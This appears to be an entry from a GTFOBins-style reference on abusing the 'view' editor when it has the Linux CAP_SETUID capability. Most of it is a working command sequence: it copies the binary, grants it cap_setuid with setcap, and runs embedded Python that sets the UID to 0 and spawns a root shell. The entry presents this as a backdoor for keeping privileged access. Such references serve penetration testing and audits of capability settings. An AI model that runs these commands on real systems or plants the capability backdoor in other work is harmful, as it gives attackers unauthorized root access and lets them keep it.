 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that view is compiled with Python support. Prepend :py3 for Python 3.
cp $(which view) .
sudo setcap cap_setuid+ep view
./view -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'